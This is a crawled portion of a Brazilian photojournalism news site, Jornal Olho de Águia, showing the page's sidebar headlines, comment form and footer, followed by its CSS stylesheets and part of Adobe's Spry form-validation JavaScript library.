<div><a href="http://facebook.com/mesdafotografiabsb" target=_blank data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=http://facebook.com/mesdafotografiabsb&amp;source=gmail&amp;ust=1472049719756000&amp;usg=AFQjCNGFSmFIIScJDu3M2ks_zET3STS3xQ" style="color: rgb(17, 85, 204);">facebook.com/<wbr></wbr>mesdafotografiabsb</a></div>
<div><span style="font-size: 12.8px;">twitter - @mesdafotografia</span></div>
</div>
<div><span style="font-size: 12.8px;">instagram - @mesdafotografiabsb</span></div>
</div>
</div> </p>
</div>
<div data-aos=fade-in class="single-post-widget  border-light border-top pt-3 mt-3 ">
<h4>Compartilhas Noticia</h4>
<ul class=list-inline>
<button class="rounded btn btn-danger btn-sm btn-fc text-light" data-sharer=facebook data-hashtag=hashtag data-url="https://jornalolhodeaguia.com.br/site/desc-noticias.php?id=1793">Facebook</button>
<button class="rounded btn btn-success btn-sm btn-twi text-light" data-sharer=twitter data-hashtag=hashtag data-url="https://jornalolhodeaguia.com.br/site/desc-noticias.php?id=1793">Twitter</button>
<button class="rounded btn btn-success btn-sm btn text-light" data-sharer=whatsapp data-hashtag=hashtag data-url="https://jornalolhodeaguia.com.br/site/desc-noticias.php?id=1793" formtarget=_blank>WhatsApp</button>
</ul>
</div>
<div data-aos=fade-in class="single-post-widget border-light border-top pt-3 mt-3">
<h4>Tags</h4>
<ul class="entry-tags-share list-inline">
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=31">Cinema</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=30">Noticias</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=29">Livro de Visitas</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=28">Links</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=24">Notícias</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=23">Mesa Redonda</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=22">Cores Libertárias</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=18">Editores</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=17">Cena Urbana</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=16">Ensaio Fotográfico</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=15">Editorial</a></li>
</ul>
</div>
<div class="single-post-widget border-light border-top pt-3 mt-4">
<h4 id=comments class=mb-2>Coment&aacute;rios</h4>
<ul class="entry-comment list-inline pt-3 list-inline">
<li data-aos=fade-up>
<div class="comment__item mb-3">
<div class="comment-avatar mb-1 d-flex align-items-center">
<div class="comment-author-meta ms-1">
<p class="pb-0 mb-0"><strong><a href="javascript:;"></a></strong>
</p>
<p class="small  mb-0"> </p>
</div>
</div>
<div class="comment-content py-2 typofix">
<p> </p>
</div>
</div>
</li>
</ul>
</div>
<script src="SpryAssets/SpryValidationTextField.js"></script>
<script src="SpryAssets/SpryValidationTextarea.js"></script>
<script>function MM_goToURL(){var i,args=MM_goToURL.arguments;document.MM_returnValue=false;for(i=0;i<(args.length-1);i+=2)eval(args[i]+".location='"+args[i+1]+"'");}</script>
<fieldset style="-moz-border-radius: 10px; -webkit-border-radius: 10px;">
<legend class=arial13preto><span class=texto_preto><strong>Comentários</strong></span></legend>
<form id=form1 name=form1 style="margin:0px;" method=POST action="">
<div data-aos=fade-in class="single-post-widget border-light border-top pt-3 mt-3 aos-init aos-animate">
<h4 class=mb-2>Escrever Comentário</h4>
<form class=forms>
<div class=mb-3>
<input class=form-control name=nome type=text placeholder=Nome>
</div>
<div class=mb-3>
<input class=form-control name=email type=text type=text placeholder=Email>
</div>
<div class=mb-3>
<textarea class=form-control name=comentario rows=5 placeholder="Escreva seu comentário"></textarea>
</div>
<div class=mb-3>
<span id=sprytextfield3>
<input name=cod_validacao type=text class=control-1 id=cod_validacao size=10 />
</span><span class=textoDetalhes>
16244 <input name=id type=hidden id=id />
<input name=compara type=hidden id=compara value=16244 />
</span>
</div>
<div class=mt-3>
<input name=Submit type=submit class="btn btn-primary" value=Enviar />
</div>
</form>
</div>
<input type=hidden name=MM_insert value=form1>
<input name=hora type=hidden id=hora value=10:54:43 />
<input name=data type=hidden id=data value="22/01/2026"/>
<input name=tipo type=hidden id=tipo value=""/>
</form>
</fieldset>
<script>var sprytextfield1=new Spry.Widget.ValidationTextField("sprytextfield1");var sprytextfield2=new Spry.Widget.ValidationTextField("sprytextfield2");var sprytextarea1=new Spry.Widget.ValidationTextarea("sprytextarea1");var sprytextfield3=new Spry.Widget.ValidationTextField("sprytextfield3");</script>
</div>
<div class="order-3 order-md-3 col-xl-3 col-lg-3 col-md-3 pt-4 pt-md-0">
<div class="sidebar-widget mb-3 border border-light rounded">
<div class=wrapper>
<div class=row>
<div class=col-md-12>
<div class="section-title-block d-flex pb-3">
<h3 class=section-widget-title>Outras Not&iacute;cias</h3>
<a href=noticias.php class="text-uppercase section-title-link">
Ver Tudo
<svg width=24 height=24 viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M1.5 13.5h17.79l-5.445 6.54a1.502 1.502 0 102.31 1.92l7.5-9a1.78 1.78 0 00.135-.226c0-.075.075-.12.105-.195A1.5 1.5 0 0024 12a1.499 1.499 0 00-.105-.54c0-.075-.075-.12-.105-.195a1.766 1.766 0 00-.135-.225l-7.5-9A1.499 1.499 0 0015 1.5a1.5 1.5 0 00-1.155 2.46l5.445 6.54H1.5a1.5 1.5 0 100 3z">
</path>
</svg>
</a>
</div>
</div>
</div>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/1354.jpg" data-src="img_noticias/1354.jpg" alt="? HOJE!!! Exposi??o Xilogravuras | Bruno Matos.Local: .Galeria Olho de ?guia.Abertura: 20h dia 07/08.Endere?o: Cnf 01 Edf Praiamar loja 12. Taguatinga Norte">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=1354">? HOJE!!! Exposi??o Xilogravuras | Bruno Matos.Local: .Galeria Olho de ?guia.Abertura: 20h dia 07/08.Endere?o: Cnf 01 Edf Praiamar loja 12. Taguatinga Norte</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>07/08/2014 </span>
<span> 16:13</span>
</span>
</div>
</div>
</article>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/2278.jpg" data-src="img_noticias/2278.jpg" alt=" Goran Tomasevic " Quando estou em um campo de batalha, sempre consigo manter a cabeça reta."">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=2278"> Goran Tomasevic "Quando estou em um campo de batalha, sempre consigo manter a cabeça reta."</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>09/02/2019 </span>
<span> 08:50</span>
</span>
</div>
</div>
</article>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/1458222957.94-foto.jpg" data-src="img_noticias/1458222957.94-foto.jpg" alt="Lula toma posse nesta quinta-feira como novo ministro da Casa Civil do governo da presidenta Dilma.Fotos:Ivaldo Cavalcante">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=1708">Lula toma posse nesta quinta-feira como novo ministro da Casa Civil do governo da presidenta Dilma.Fotos:Ivaldo Cavalcante</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>17/03/2016 </span>
<span> 10:19</span>
</span>
</div>
</div>
</article>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/921.jpg" data-src="img_noticias/921.jpg" alt="Boletin Informativo da Adminstra??o do Cruzeiro">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=921">Boletin Informativo da Adminstra??o do Cruzeiro</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>12/04/2012 </span>
<span> 17:40</span>
</span>
</div>
</div>
</article>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/935.bmp" data-src="img_noticias/935.bmp" alt="Administra&#8203;??o Regional do Cruzeiro RA - XI Conscienti&#8203;za?">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=935">Administra&#8203;??o Regional do Cruzeiro RA - XI Conscienti&#8203;za?</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>30/04/2012 </span>
<span> 08:47</span>
</span>
</div>
</div>
</article>
</div>
</div>
<div class="sidebar-widget mb-3 border border-light rounded">
<div class=wrapper>
<ul class="nav nav-tabs" id=tab-menu>
<li class=nav-item>
<a class="   active" data-bs-toggle=tab href="#tab1">Mais Vistos</a>
</li>
<li class=nav-item>
<a class=" " data-bs-toggle=tab href="#tab2">Mais recente</a>
</li>
</ul>
<div class=tab-content id=tab-content>
<div class="tab-pane fade show active" id=tab1>
<ul class="counter-post list-inline">
<li class=counter-post-item>
<a href="desc-noticias.php?id=">12º Festival Taguatinga de Cinema - 2017 Nossa Porção Mulher 1 a 4 de Novembro Teatro da Praça - Taguatinga </a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">Quais as câmeras preferidas dos fotógrafos do maior prêmio de fotojornalismo do mundo?.Foto: Yasuyoshi Chiba</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">Entrevista com o artista plastico Claudio Cristus e sua exposi&ccedil;&atilde;o: PAL&Iacute;NDROMOS ABSTRATOS.por Udson Fabio Boassalli</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">Das lentes de Ivaldo Cavalcante, o document?rio ?O meu nome ? F?bio? Por Keyane Dias do site (http://alemdasparedes.wordpress.com/)</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=">Embrapa abre inscrições para curso sobre plantas aromáticas e condimentares</a>
</li>
</ul>
</div>
<div class="tab-pane fade" id=tab2>
<ul class="counter-post list-inline">
<li class=counter-post-item>
<a href="desc-noticias.php?id=1791">COA - Associação Cultural Olho de Águia apresenta o Fotojornalista,documentarista e cineasta Raimundo Paccó apresenta seu Doc .Abertura: 20 de Agosto (sabado), partir das 21,h Local: Galeria Olho de Águia (CNF 01, Edifício Praiamar, Loja 12 – Taguatinga N</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=1966">INSCRIÇÕES ABERTAS - WORKSHOP RINOCERONTE</a>
</li>
<li class=counter-post-item>
<a href="desc-noticias.php?id=2092">Brasília recebe JK Street Fashion.Partir de 14 a 16 de setembro Local: praça central do JK Shopping.</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="sidebar-widget mb-3 border border-light rounded">
<div class=wrapper>
<h3>Enquete</h3>
<p></p>
<form action="#" class=forms>
<div class=form-check>
<input class=form-check-input type=radio name=exampleRadios id=exampleRadios1 value=option1 checked>
<label class=form-check-label for=exampleRadios1>
Sim
</label>
</div>
<div class=form-check>
<input class=form-check-input type=radio name=exampleRadios id=exampleRadios2 value=option2>
<label class=form-check-label for=exampleRadios2>
N&atilde;o
</label>
</div>
</form>
</div>
</div>
<div class="sidebar-widget border border-light rounded">
<div class=wrapper>
<h3>Newsletter</h3>
<p>Mantenha-se atualizado com as &uacute;ltimas not&iacute;cias!</p>
<form action="#" class=subscription-from>
<div class=input-group>
<input type=text class=form-control placeholder="Email ">
<div class=input-group-append>
<button class="btn btn-secondary" type=button>Inscreva-se</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<section class="cta-area py-5 bg-light">
<ul class=circles>
<li><i class="fa fa-envelope-open fa-5x"></i></li>
<li><i class="fa fa-envelope fa-4x"></i></li>
<li><i class="fa fa-envelope fa-3x"></i></li>
<li><i class="fa fa-envelope-open fa-2x"></i></li>
<li><i class="fa fa-envelope fa-1x"></i></li>
<li><i class="fa fa-envelope fa-2x"></i></li>
<li><i class="fa fa-envelope fa-1x"></i></li>
<li><i class="fa fa-envelope fa-3x"></i></li>
<li><i class="fa fa-envelope fa-2x"></i></li>
<li><i class="fa fa-envelope fa-5x"></i></li>
</ul>
<div class="container-fluid text-center z-index-10 position-relative  ">
<div class=row>
<div class="col-md-8 m-auto">
<h2 class=text-secondary>Subscribe to see what we're thinking</h2>
<p>Subscribe to get access to premium content or contact us if you have any questions.</p>
<a href="#" class="btn btn-outline-light bg-danger text-white box-hover">Subscribe Now <i class="fas fa-envelope-open-text ms-1"></i></a>
</div>
</div>
</div>
</section>
<footer class="footer-area pt-5 pb-2">
<div class=container>
<div class=row>
<div class="col-xxl-5 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3  d-flex align-items-center">
<div class="footer-widget pe-2">
<img class="footer-logo mb-3" src="assets/logo-jornal2.png" alt="" style="max-height: 68px;">
<p>O site Jornal Olho de &Aacute;guia foi idealizado em julho de 2000 com a finalidade de ser uma voz para os fotojornalistas.</p>
</div>
</div>
<div class="col-xxl-2 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3">
<div class=footer-widget>
<h4 class=mb-3>Navega&ccedil;&atilde;o</h4>
<ul class="footer-nav list-inline">
<li><a href=.>P&aacute;gina Inicial</a></li>
<li><a href=quem-somos.php> Quem Somos </a></li>
<li><a href=noticias.php> Not&iacute;cias</a></li>
<li><a href=mesa-redonda.php> Projeto Imagens Sem Fronteira </a></li>
<li><a href=recados.php> Assinantes </a></li>
<li><a href=contato.php>Fale Conosco</a></li>
</ul>
</div>
</div>
<div class="col-xxl-2 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3">
<div class=footer-widget>
<h4 class=mb-3>M&iacute;dias Sociais</h4>
<ul class="footer-nav list-inline">
<li><a href="#"><span class=icon><i class="fab fa-facebook-f"></i></span>Facebook</a></li>
<li><a href="#"><span class=icon><i class="fab fa-instagram"></i></span>Instagram</a></li>
<li><a href="#"><span class=icon><i class="fab fa-youtube"></i></span>Youtube</a></li>
</ul>
</div>
</div>
<div class="col-xxl-3 col-xl-3 col-lg-6 col-md-6 col-sm-6 pb-3 ">
<div class=footer-widget>
<h4 class=mb-3>Contato</h4>
<ul class="footer-nav list-inline">
<li><a href="#"><span class=icon><i class="fas fa-map-pin"></i></span>Cnf Edficio Praiamar Loja 12.Taguatinga Norte (Galeria Olho de Ãguia)</a></li>
<li><a href="#"><span class=icon><i class="fas fa-envelope-open"></i></span>olhoaguia@gmail.com</a></li>
<li><a href="#"><span class=icon><i class="fas fa-phone"></i></span>(61) 9 9996-2575</a></li>
</ul>
</div>
</div>
</div>
<div class=row>
<div class="col-md-12 mt-4 border-1 border-top pt-2 border-light">
<div class="footer-copyright text-sm  text-center"> <span>
<p class=copy-text>Copyright &copy; Jornal Olho de &Aacute;guia <br>
Desenvolvido por<a href="https://dfinformatica.com.br/site/"> DF Inform&aacute;tica</a></p>
</span></div>
</div>
</div>
<a href="#" class=footer-back><i class="fas fa-chevron-up"></i></a>
</div>
</footer>
<script src="assets/js/build.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jornalolhodeaguia.com.br/admin/css.css
body_size: 1236
content:
/* CSS Document */

<style type="text/css">
<!--

.texto_pagina {font-family: Arial;
font-size: 12px;
color: dimgray;
}

body {
	font-size:12px;
}

table {
	font-size:12px;
}

form {
	margin:0px;
}

.texto {
	FONT-SIZE: 12px; COLOR: #60707f; FONT-FAMILY: Arial
}

.texto_preto {
	FONT-SIZE: 12px; COLOR: #000; FONT-FAMILY: Arial
}

A {
	FONT-SIZE: 12px; COLOR: #60707f; FONT-FAMILY: Arial; TEXT-DECORATION: none
}
A:hover {
	COLOR: crimson; TEXT-DECORATION: underline
}
.borda_tabela {
	border: 2px solid CCCCCC
}
.style3 {font-family: Verdana, Arial, Helvetica, sans-serif}
.style4 {font-size: 10px}
.titulo_campos {font-family: Arial;
font-size: 12px;
color: dimgray;
font-weight: bold;
}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
.style_bt_vermelho { background:#CF1000; font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:bold; color:#FFFFFF; border-bottom-color:#FF6699;}
.style_botao_preto {background: #4c4b4b; font-family:Tahoma, Verdana; font-weight:bold; font-size:11px; color:#FFFFFF; border-color: #CCCCCC; padding:3px;}
.style1 {FONT-SIZE: 12px; COLOR: #60707f; FONT-FAMILY: Arial; font-weight: bold; }
.style6 {
	color: #3e6497;
	font-weight: bold;
	font-size:12px;
}
.txtbox2 { font-family:Arial, Helvetica, sans-serif; font-size:12px; border: 1px solid #C3C3C1; color: #000066; width:100%; padding:3px; }
-->
</style>

--- FILE ---
content_type: text/css
request_url: https://jornalolhodeaguia.com.br/SpryAssets/SpryValidationTextarea.css
body_size: 2394
content:
@charset "UTF-8";

/* SpryFormValidation.css - version 0.5 - Spry Pre-Release 1.6.1 */

/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */



/* These are the classes applied on the error messages
 * which prevent them from being displayed by default.
 */ 
.textareaRequiredMsg,
.textareaMinCharsMsg,
.textareaMaxCharsMsg,
.textareaValidMsg {
	display:none;
}

/* These selectors change the way messages look when the widget is in one of the error states.
 * These classes set a default red border and color for the error text.
 * The state class (e.g. .textareaRequiredState) is applied on the top-level container for the widget,
 * and this way only the specific error message can be shown by setting the display property to "inline".
 */
.textareaRequiredState .textareaRequiredMsg,
.textareaMinCharsState .textareaMinCharsMsg,
.textareaMaxCharsState .textareaMaxCharsMsg
{
	display: inline;
	color: #CC3333;
	border: 1px solid #CC3333;
}

/* The next three group selectors control the way the core element (TEXTAREA) looks like when the widget is in one of the states: * focus, required / minChars / maxChars , valid 
 * There are two selectors for each state, to cover the two main usecases for the widget:
 * - the widget id is placed on the top level container for the TEXTAREA
 * - the widget id is placed on the TEXTAREA element itself (there are no error messages)
 */
 
 /* When the widget is in the valid state the TEXTAREA has a green background applied on it. */
.textareaValidState textarea, textarea.textareaValidState {
	background-color:#B8F5B1;
}

/* When the widget is in an invalid state the TEXTAREA has a red background applied on it. */
textarea.textareaRequiredState, .textareaRequiredState textarea, 
textarea.textareaMinCharsState, .textareaMinCharsState textarea, 
textarea.textareaMaxCharsState, .textareaMaxCharsState textarea {
	background-color:#FF9F9F;
}

/* When the widget has received focus, the TEXTAREA has a yellow background applied on it. */
.textareaFocusState textarea, textarea.textareaFocusState {
	background-color:#FFFFCC;
}

/* This class applies only for a short period of time and changes the way the text in the textarea looks like.
 * It applies only when the widget has enforce max chars enabled and the user tries to type some more.
 */
.textareaFlashState textarea, textarea.textareaFlashState{
	color:red !important;
}
/* When the widget has the hint message on, the hint text can be styled differently than the user typed text. */
textarea.textareaHintState, .textareaHintState textarea{
	/* color: red !important;*/
}


--- FILE ---
content_type: application/javascript
request_url: https://jornalolhodeaguia.com.br/SpryAssets/SpryValidationTextField.js
body_size: 79986
content:
// SpryValidationTextField.js - version 0.38 - Spry Pre-Release 1.6.1
//
// Copyright (c) 2006. Adobe Systems Incorporated.
// All rights reserved.
//
// Redistribution and use in source and binary forms, with or without
// modification, are permitted provided that the following conditions are met:
//
//   * Redistributions of source code must retain the above copyright notice,
//     this list of conditions and the following disclaimer.
//   * Redistributions in binary form must reproduce the above copyright notice,
//     this list of conditions and the following disclaimer in the documentation
//     and/or other materials provided with the distribution.
//   * Neither the name of Adobe Systems Incorporated nor the names of its
//     contributors may be used to endorse or promote products derived from this
//     software without specific prior written permission.
//
// THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
// AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
// IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
// ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE
// LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
// CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
// SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS
// INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN
// CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE)
// ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
// POSSIBILITY OF SUCH DAMAGE.

(function() { // BeginSpryComponent

if (typeof Spry == "undefined") window.Spry = {}; if (!Spry.Widget) Spry.Widget = {};

Spry.Widget.BrowserSniff = function()
{
	var b = navigator.appName.toString();
	var up = navigator.platform.toString();
	var ua = navigator.userAgent.toString();

	this.mozilla = this.ie = this.opera = this.safari = false;
	var re_opera = /Opera.([0-9\.]*)/i;
	var re_msie = /MSIE.([0-9\.]*)/i;
	var re_gecko = /gecko/i;
	var re_safari = /(applewebkit|safari)\/([\d\.]*)/i;
	var r = false;

	if ( (r = ua.match(re_opera))) {
		this.opera = true;
		this.version = parseFloat(r[1]);
	} else if ( (r = ua.match(re_msie))) {
		this.ie = true;
		this.version = parseFloat(r[1]);
	} else if ( (r = ua.match(re_safari))) {
		this.safari = true;
		this.version = parseFloat(r[2]);
	} else if (ua.match(re_gecko)) {
		var re_gecko_version = /rv:\s*([0-9\.]+)/i;
		r = ua.match(re_gecko_version);
		this.mozilla = true;
		this.version = parseFloat(r[1]);
	}
	this.windows = this.mac = this.linux = false;

	this.Platform = ua.match(/windows/i) ? "windows" :
					(ua.match(/linux/i) ? "linux" :
					(ua.match(/mac/i) ? "mac" :
					ua.match(/unix/i)? "unix" : "unknown"));
	this[this.Platform] = true;
	this.v = this.version;

	if (this.safari && this.mac && this.mozilla) {
		this.mozilla = false;
	}
};

Spry.is = new Spry.Widget.BrowserSniff();

Spry.Widget.ValidationTextField = function(element, type, options)
{
	type = Spry.Widget.Utils.firstValid(type, "none");
	if (typeof type != 'string') {
		this.showError('The second parameter in the constructor should be the validation type, the options are the third parameter.');
		return;
	}
	if (typeof Spry.Widget.ValidationTextField.ValidationDescriptors[type] == 'undefined') {
		this.showError('Unknown validation type received as the second parameter.');
		return;
	}
	options = Spry.Widget.Utils.firstValid(options, {});
	this.type = type;
	if (!this.isBrowserSupported()) {
		//disable character masking and pattern behaviors for low level browsers
		options.useCharacterMasking = false;
	}
	this.init(element, options);

	//make sure we validate at least on submit
	var validateOn = ['submit'].concat(Spry.Widget.Utils.firstValid(this.options.validateOn, []));
	validateOn = validateOn.join(",");

	this.validateOn = 0;
	this.validateOn = this.validateOn | (validateOn.indexOf('submit') != -1 ? Spry.Widget.ValidationTextField.ONSUBMIT : 0);
	this.validateOn = this.validateOn | (validateOn.indexOf('blur') != -1 ? Spry.Widget.ValidationTextField.ONBLUR : 0);
	this.validateOn = this.validateOn | (validateOn.indexOf('change') != -1 ? Spry.Widget.ValidationTextField.ONCHANGE : 0);

	if (Spry.Widget.ValidationTextField.onloadDidFire)
		this.attachBehaviors();
	else
		Spry.Widget.ValidationTextField.loadQueue.push(this);
};

Spry.Widget.ValidationTextField.ONCHANGE = 1;
Spry.Widget.ValidationTextField.ONBLUR = 2;
Spry.Widget.ValidationTextField.ONSUBMIT = 4;

Spry.Widget.ValidationTextField.ERROR_REQUIRED = 1;
Spry.Widget.ValidationTextField.ERROR_FORMAT = 2;
Spry.Widget.ValidationTextField.ERROR_RANGE_MIN = 4;
Spry.Widget.ValidationTextField.ERROR_RANGE_MAX = 8;
Spry.Widget.ValidationTextField.ERROR_CHARS_MIN = 16;
Spry.Widget.ValidationTextField.ERROR_CHARS_MAX = 32;

/* validation parameters:
 *  - characterMasking : prevent typing of characters not matching an regular expression
 *  - regExpFilter : additional regular expression to disalow typing of characters 
 *		(like the "-" sign in the middle of the value); use for partial matching of the currently typed value;
 * 		the typed value must match regExpFilter at any moment
 *  - pattern : enforce character on each position inside a pattern (AX0?)
 *  - validation : function performing logic validation; return false if failed and the typedValue value on success
 *  - minValue, maxValue : range validation; check if typedValue inside the specified range
 *  - minChars, maxChars : value length validation; at least/at most number of characters
 * */
Spry.Widget.ValidationTextField.ValidationDescriptors = {
	'none': {
	},
	'custom': {
	},
	'integer': {
		characterMasking: /[\-\+\d]/,
		regExpFilter: /^[\-\+]?\d*$/,
		validation: function(value, options) {
			if (value == '' || value == '-' || value == '+') {
				return false;
			}
			var regExp = /^[\-\+]?\d*$/;
			if (!regExp.test(value)) {
				return false;
			}
			options = options || {allowNegative:false};
			var ret = parseInt(value, 10);
			if (!isNaN(ret)) {
				var allowNegative = true;
				if (typeof options.allowNegative != 'undefined' && options.allowNegative == false) {
					allowNegative = false;
				}
				if (!allowNegative && value < 0) {
					ret = false;
				}
			} else {
				ret = false;
			}
			return ret;
		}
	},
	'real': {
		characterMasking: /[\d\.,\-\+e]/i,
		regExpFilter: /^[\-\+]?\d(?:|\.,\d{0,2})|(?:|e{0,1}[\-\+]?\d{0,})$/i,
		validation: function (value, options) {
			var regExp = /^[\+\-]?[0-9]+([\.,][0-9]+)?([eE]{0,1}[\-\+]?[0-9]+)?$/;
			if (!regExp.test(value)) {
				return false;
			}
			var ret = parseFloat(value);
			if (isNaN(ret)) {
				ret = false;
			}
			return ret;
		}
	},
	'currency': {
		formats: {
			'dot_comma': {
				characterMasking: /[\d\.\,\-\+\$]/,
				regExpFilter: /^[\-\+]?(?:[\d\.]*)+(|\,\d{0,2})$/,
				validation: function(value, options) {
					var ret = false;
					//2 or no digits after the comma
					if (/^(\-|\+)?\d{1,3}(?:\.\d{3})*(?:\,\d{2}|)$/.test(value) || /^(\-|\+)?\d+(?:\,\d{2}|)$/.test(value)) {
						value = value.toString().replace(/\./gi, '').replace(/\,/, '.');
						ret = parseFloat(value);
					}
					return ret;
				}
			},
			'comma_dot': {
				characterMasking: /[\d\.\,\-\+\$]/,
				regExpFilter: /^[\-\+]?(?:[\d\,]*)+(|\.\d{0,2})$/,
				validation: function(value, options) {
					var ret = false;
					//2 or no digits after the comma
					if (/^(\-|\+)?\d{1,3}(?:\,\d{3})*(?:\.\d{2}|)$/.test(value) || /^(\-|\+)?\d+(?:\.\d{2}|)$/.test(value)) {
						value = value.toString().replace(/\,/gi, '');
						ret = parseFloat(value);
					}
					return ret;
				}
			}
		}
	},
	'email': {
		characterMasking: /[^\s]/,
		validation: function(value, options) {
			var rx = /^[\w\.-]+@[\w\.-]+\.\w+$/i;
			return rx.test(value);
		}
	},
	'date': {
		validation: function(value, options) {
			var formatRegExp = /^([mdy]+)[\.\-\/\\\s]+([mdy]+)[\.\-\/\\\s]+([mdy]+)$/i;
			var valueRegExp = this.dateValidationPattern;
			var formatGroups = options.format.match(formatRegExp);
			var valueGroups = value.match(valueRegExp);
			if (formatGroups !== null && valueGroups !== null) {
				var dayIndex = -1;
				var monthIndex = -1;
				var yearIndex = -1;
				for (var i=1; i<formatGroups.length; i++) {
					switch (formatGroups[i].toLowerCase()) {
						case "dd":
							dayIndex = i;
							break;
						case "mm":
							monthIndex = i;
							break;
						case "yy":
						case "yyyy":
							yearIndex = i;
							break;
					}
				}
				if (dayIndex != -1 && monthIndex != -1 && yearIndex != -1) {
					var maxDay = -1;
					var theDay = parseInt(valueGroups[dayIndex], 10);
					var theMonth = parseInt(valueGroups[monthIndex], 10);
					var theYear = parseInt(valueGroups[yearIndex], 10);

					// Check month value to be between 1..12
					if (theMonth < 1 || theMonth > 12) {
						return false;
					}
					
					// Calculate the maxDay according to the current month
					switch (theMonth) {
						case 1:	// January
						case 3: // March
						case 5: // May
						case 7: // July
						case 8: // August
						case 10: // October
						case 12: // December
							maxDay = 31;
							break;
						case 4:	// April
						case 6: // June
						case 9: // September
						case 11: // November
							maxDay = 30;
							break;
						case 2: // February
							if ((parseInt(theYear/4, 10) * 4 == theYear) && (theYear % 100 != 0 || theYear % 400 == 0)) {
								maxDay = 29;
							} else {
								maxDay = 28;
							}
							break;
					}

					// Check day value to be between 1..maxDay
					if (theDay < 1 || theDay > maxDay) {
						return false;
					}
					
					// If successfull we'll return the date object
					return (new Date(theYear, theMonth - 1, theDay));   //JavaScript requires a month between 0 and 11
				}
			} else {
				return false;
			}
		}
	},
	'time': {
		validation: function(value, options) {
			//	HH:MM:SS T
			var formatRegExp = /([hmst]+)/gi;
